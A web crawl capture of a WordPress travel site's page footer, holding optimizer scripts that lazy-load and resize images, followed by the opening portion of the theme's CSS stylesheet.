<script type="text/javascript" id="elementor-pro-webpack-runtime-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor-pro/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-fe22279e3c53818e1349facdc06d87be_webpack-pro.runtime.min.js?ver=3.6.4"></script>
<script src="[data-uri]" type="text/javascript" id="elementor-pro-frontend-js-before" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="elementor-pro-frontend-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor-pro/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-a11d02d00b6f15e20609b4f8ff56c270_frontend.min.js?ver=3.6.4"></script>
<script type="text/javascript" id="pro-preloaded-elements-handlers-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor-pro/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-5b957a80a02395d0183527bda5a86e64_preloaded-elements-handlers.min.js?ver=3.6.4"></script>
<link rel="stylesheet" type="text/css" href="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/icons/flaticon.css">
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","1":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","2":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","3":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","4":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","5":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","6":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","7":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","8":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","9":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","10":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","11":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","12":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","13":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","14":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com//images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","15":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","16":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","17":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","18":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","19":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","20":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","21":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","22":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","23":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","24":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","25":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","26":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","27":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","28":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","29":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","30":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","31":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","32":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","33":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","34":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","35":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","36":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","37":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","38":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","39":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","40":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","41":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","42":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","43":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","44":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg.bv.webp?bv_host=urgtravel.com","45":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg.bv.webp?bv_host=urgtravel.com","46":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","47":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","48":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","49":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","50":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","51":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","52":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","53":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","54":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","55":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","56":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","57":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","58":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg.bv.webp?bv_host=images-na.ssl-images-amazon.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 6970bc8ec6af5a7bc0a87c8b. Config Timestamp: 2026-01-21 11:46:19 UTC, Cached Timestamp: 2026-01-21 19:35:06 UTC -->

--- FILE ---
content_type: text/css
request_url: https://urgtravel.com/wp-content/themes/ziston/css/template.css?ver=1.0.0
body_size: 416670
content:
/**
 * Table of Contents:
 *
 * 1 - FONT
 * 2 - BASE STYLE	
 * 3 - LAYOUT STYLE
 * 4 - MENU STYLE
 * 5 - WIDGETS STYLE
 * 6 - POST STYLE
 * 7 - PAGE STYLE
 * 8 - TYPOGRAPHY STYLE
 * 9 - EFFECT STYLE
 * 10 - CUSTOMIZE STYLE
 */
/****/
/*------------------------------------------------------------------*\	
				1 - FONT																											
\*------------------------------------------------------------------*/
/*------------------------------------------------------------------*\	
				2 - BASE STYLE																												
\*------------------------------------------------------------------*/
html {
  font-size: 16px;
}

body {
  overflow-x: hidden;
  line-height: 1.8em;
}

a:hover, a:active, a:focus, button:hover, button:active, button:focus {
  outline: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-decoration: none;
  cursor: pointer;
}

a:hover {
  color: #fc3c3c;
}

a.dropdown-toggle:after {
  display: none;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 15px;
  margin-bottom: 20px;
}

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

svg {
  height: auto;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}

.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

iframe {
  max-width: 100%;
}

.wp-block-gallery {
  padding: 0 15px;
}

.wp-block-gallery .blocks-gallery-grid {
  margin: 0 -15px;
}

.wp-block-gallery.alignleft {
  padding-right: 20px;
}

.wp-block-gallery.alignright {
  padding-left: 20px;
}

.wp-block-button {
  margin-bottom: 10px;
}

.wp-block-button__link {
  margin-bottom: 10px;
  color: #fff !important;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.wp-block-button__link:hover {
  color: #fff !important;
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.16);
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.16);
}

.is-style-outline .wp-block-button__link {
  color: #11161F !important;
}

.is-style-outline .wp-block-button__link:hover {
  color: #11161F !important;
}

figure figcaption {
  display: block;
}

figcaption, figure, main {
  display: block;
}

input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
textarea, select {
  background-color: #FAFBFC;
  border: 1px solid #E9E9EE;
  padding: 0 20px;
  max-width: 100%;
  border-radius: 5px;
  line-height: 50px;
  color: #797F89;
}

input[type="text"]:focus, input[type="text"]:active, input[type="text"]:hover,
input[type="tel"]:focus,
input[type="tel"]:active,
input[type="tel"]:hover,
input[type="password"]:focus,
input[type="password"]:active,
input[type="password"]:hover,
input[type="email"]:focus,
input[type="email"]:active,
input[type="email"]:hover,
input[type="url"]:focus,
input[type="url"]:active,
input[type="url"]:hover,
input[type="date"]:focus,
input[type="date"]:active,
input[type="date"]:hover,
textarea:focus,
textarea:active,
textarea:hover, select:focus, select:active, select:hover {
  outline: none;
}

input:-webkit-autofill {
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: #797F89 !important;
  color: #797F89 !important;
}

input[type="text"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #797F89;
}

input[type="text"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #797F89;
}

input[type="text"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #797F89;
}

input[type="text"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="email"]:-moz-placeholder {
  color: #797F89;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("../images/down-arrow.svg") !important;
  background-repeat: no-repeat !important;
  background-size: 10px !important;
  padding-right: 35px;
  background-position: right 16px center !important;
}

.input-fw {
  width: 100%;
}

button:hover, input[type="button"]:hover, input[type="submit"]:hover {
  cursor: pointer;
}

textarea {
  width: 100%;
  border-radius: 5px;
}

input:focus, input:active, input:hover, textarea:focus, textarea:active, textarea:hover, select:focus, select:active, select:hover {
  outline: none;
}

.wp-caption {
  margin-top: 10px;
  margin-bottom: 10px;
  max-width: 100%;
}

.wp-caption img {
  margin-bottom: 10px;
}

.wp-caption .wp-caption-text {
  font-weight: 400;
  font-size: 14px;
  font-style: italic;
  color: #11161F;
  width: 100%;
  display: block;
  clear: both;
  padding: 8px 15px;
}

.wp-block-image {
  margin-bottom: 20px;
}

.wp-block-image .aligncenter {
  display: block !important;
}

.aligncenter {
  text-align: center !important;
  clear: both;
  display: block;
  margin: 0 auto 1.75em;
  margin-left: auto !important;
  margin-right: auto !important;
}

img.aligncenter {
  display: block;
  margin-left: auto !important;
  margin-right: auto !important;
}

.alignleft {
  text-align: left;
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}

.alignright {
  text-align: right;
  float: right;
  margin-left: 15px;
  margin-bottom: 10px;
}

.alignright figcaption {
  text-align: right;
}

.wp-block-cover {
  color: #fff !important;
  margin-bottom: 20px;
}

.wp-block-cover .wp-block-cover-text {
  color: #fff !important;
}

.wp-block-cover-text {
  color: #fff !important;
}

.wp-block-image, .wp-block-gallery, .wp-block-embed {
  margin: 15px 0;
}

.wp-block-categories {
  padding-left: 0;
  list-style: none;
}

.link-pages {
